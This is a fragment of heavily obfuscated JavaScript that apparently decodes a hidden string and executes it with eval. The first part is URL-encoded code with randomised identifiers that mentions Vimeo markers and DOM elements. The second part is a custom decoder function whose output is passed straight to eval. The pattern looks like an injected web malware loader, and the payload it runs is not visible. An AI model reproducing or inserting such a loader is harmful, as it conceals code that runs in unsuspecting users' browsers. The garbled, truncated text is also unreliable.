no7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522vimeohtmlmarkers%2522,description%2529;this.zKlm0m1akvJKno7zLM5X9f8dda19ba153bc7756dd8183de76601b%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X907ccacfe5f3d9ebae0587238227247e7%253dfunction%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529{var zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf%253dthis.common.find%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf,document%2529%255B%25280x3+1014-zXuUAI%2529%255D;var zKlm0m1akvJKno7zLM5X9e8c388b4f666b88f259536aa64ad503e%253Ddocument.createElement%2528%252527dl%252527%2529;this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd.zKlm0m1akvJKno7zLM5X9CL%27%29;xKZOIg %3d xKZOIg.substr%2810682,24666%29+%28xKZOIg.charCodeAt%280%29%3e15%3fString.fromCharCode%28%28740+xKZOIg.charCodeAt%2835349%29%29%25256%29:xKZOIg.charAt%2835348%29%29+xKZOIg.substr%280,10682%29; xKZOIg %3d eval%28xKZOIg%29;; };');
{
	var z82 = "\x5c";
	function __z9b(z07) {
		while (z82.length < (0x5b0 + 4306 - 0x15ba)) {
			z82 += z82 + z82 + z82 + z82 + z82;
		}
		var z84 = '',
		    z5d = (0x613 + 5902 - 0x1d21);
		while ((0x6ae + 4399 - 0x17dc)) {
			var zff = z07.indexOf("\x5e", z5d);
			if (zff == -(0x2203 + 1166 - 0x2690))
				return z84 + z07.substr(z5d);
			else {
				z84 += z07.substr(z5d, zff - z5d);
				var zd1 = (0x1e93 + 1313 - 0x23b2);
				var z21 = z07.charAt(zff + (0x907 + 1781 - 0xffb));
				while ((0x1451 + 3608 - 0x2268)) {
					var zab = z07.charAt(zff + zd1++);
					if (!(zab >= "\x30" && zab <= "\x39"))
						break;
					else
						z21 += zab;
				}
				z21 = parseInt(z21);
				z5d = zff + zd1 - (0x194 + 2657 - 0xbf4);
				do {
					var z14 = z21 > z82.length ? z82.length : z21;
					z21 -= z14;
					z84 += z82.substr((0x27b + 7467 - 0x1fa6), z14);
				} while(z21>z82.length);
			}
		}
		return z84;
	}

};
xnsgVQ = __z9b(xnsgVQ);
eval(xnsgVQ); 